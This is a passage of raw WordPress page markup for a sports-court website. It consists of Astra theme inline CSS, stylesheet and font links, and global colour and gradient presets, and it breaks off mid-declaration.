.ast-menu-toggle{color:var(--ast-global-color-0);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#1c73d9;border-style:solid;width:1071px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .main-header-menu,.ast-builder-menu-1 .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-1 .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item> .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link,.ast-builder-menu-1 .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {content: "";position: absolute;width: 100%;right: 50%;height: 1px;background-color: transparent;transform: scale(0,0) translate(-50%,0);transition: transform .3s ease-in-out,color .0s ease-in-out;}.ast-desktop .ast-menu-hover-style-underline > .menu-item:hover > .menu-link:before,.ast-desktop .ast-menu-hover-style-overline > .menu-item:hover > .menu-link:before {width: calc(100% - 1.2em);background-color: currentColor;transform: scale(1,1) translate(50%,0);}.ast-desktop .ast-menu-hover-style-underline > .menu-item > .menu-link:before {bottom: 0;}.ast-desktop .ast-menu-hover-style-overline > .menu-item > .menu-link:before {top: 0;}.ast-desktop .ast-menu-hover-style-zoom > .menu-item > .menu-link:hover {transition: all .3s ease;transform: scale(1.2);}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-5);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}.ast-footer-copyright {margin-top:0px;margin-bottom:0px;}}@media (max-width:544px){.ast-footer-copyright {font-size:14px;font-size:0.875rem;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.site-footer{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-2);;background-image:none;;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:center;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{grid-column-gap:20px;grid-row-gap:20px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:50px;padding-bottom:50px;padding-left:50px;padding-right:50px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:20px;padding-right:20px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:var(--ast-global-color-5);}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{margin-top:0px;margin-bottom:20px;margin-left:0px;margin-right:0px;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media (min-width:922px){.main-header-bar{border-bottom-width:0px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:3;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .menu-item-has-children .ast-header-navigation-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.menu-item-has-children .sub-menu .ast-header-navigation-arrow:after{margin-left:0;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:#ffffff;;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title, .ast-narrow-container .site-content{background-color:#ffffff;;background-image:none;;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-5);;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:var(--ast-global-color-5);;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);;background-image:none;;}@media (max-width:921px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:var(--ast-global-color-5);border:none;background:var(--ast-global-color-0);border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-5);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-5);}:root{--e-global-color-astglobalcolor0:#fb2056;--e-global-color-astglobalcolor1:#da1c4b;--e-global-color-astglobalcolor2:#191919;--e-global-color-astglobalcolor3:#404040;--e-global-color-astglobalcolor4:#f5f5f5;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#ececec;--e-global-color-astglobalcolor7:#313131;--e-global-color-astglobalcolor8:#000000;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700%7CMontserrat%3A700&#038;display=fallback&#038;ver=4.1.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pistasmultideportivas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: 